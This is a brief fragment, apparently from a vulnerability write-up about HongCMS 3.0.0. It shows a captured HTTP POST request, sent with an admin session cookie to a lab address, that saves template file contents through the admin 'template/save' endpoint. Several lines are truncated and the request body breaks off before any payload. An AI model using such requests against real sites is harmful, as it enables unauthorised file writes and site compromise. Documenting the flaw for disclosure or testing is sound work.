 POST /hongcms300/admin/index.php/template/save HTTP/1.1
Host: 192.168.43.80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Referer: http://192.168.43.80/hongcms300/admin/index.php/template/edi
Content-Type: application/x-www-form-urlencoded
Content-Length: 3773
Connection: close
Cookie: mE18vn3CrEoFadmin=1792141fbc69176dbdd4f377fd62499d
Upgrade-Insecure-Requests: 1
file=about.tpl&dir=Default%2F&filecontent=%7Binclude+header.tpl%7D%